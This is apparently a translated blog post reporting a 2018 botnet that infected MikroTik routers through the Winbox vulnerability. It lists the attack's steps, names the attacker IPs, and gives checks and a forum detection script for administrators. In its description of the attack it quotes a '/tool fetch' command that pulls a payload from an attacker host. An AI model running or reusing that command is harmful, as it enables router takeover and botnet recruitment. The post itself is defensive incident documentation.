New Mikrotik vulnerability? No, but it's worth checking your devices.
On August 2, I received the “MikroTik: URGENT security advisory” newsletter stating that a certain botnet used the Winbox Service vulnerability to hack and infect devices.
It became clear from the mailing list that the vulnerability was closed on April 23, 2018 in version v6.42.1. I started checking the sponsored devices and found several routers from 6.40.1, one of which was infected.
What does the attacking script do?
')

- Receives a list of users through a vulnerability (i.e., changing admin to something else does not save).
- Attempts to log in under all received logins and filters out blocked ones.
- Having found the active login, gets its password, logs into the system.
Then:
- Disables all drop rules on the firewall.
- Includes socks (IP - Socks) on a non-standard port, in my case 4145.
- Adds script
/tool fetch address=95.154.216.166 port=2008 src-path=/mikrotik.php mode=http keep-result=noin System - Scripts - Adds the launch of the script in the System - Scheduler.
- Removes existing scripts (reportedly on the Mikrotik forum).
The attack came from the address 95.154.216.151, which belongs to iomart Hosting Limited, wrote them a message through the site, but there is no response yet, the address is active.
Address 95.154.216.166 is also active, but there is no mikrotik.php file on it.
Here you can see the messages from the victims:
www.abuseipdb.com/check/95.154.216.151
www.abuseipdb.com/check/95.154.216.166
If your Mikrotik is not yet updated and the Winbox port is open to all, be sure to check the device.
- We check that drop rules are active in IP - Firewall.
- We check socks, it should be disabled and the port should be 1080 by default.
- Check for the presence of left scripts in System - Scripts and System - Scheduler.
- Check for the presence of the file miktorik.php
- We do / export in the terminal and check the configuration with eyes.
The user gotsprings on the Mikrotik forum offered this check option:
:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"} :if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"} :if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."} :if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."} :if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."} Open log in and look at the results. If you have a result with "!" you might have a problem.
Obviously, it is very bad to keep open for all Winbox Service, but in some cases it happens, do not forget to update your devices!
Related Links:
forum.mikrotik.com/viewtopic.php?f=21&t=137572
thehackernews.com/2018/08/mikrotik-router-hacking.html
Source: https://habr.com/ru/post/419205/
All Articles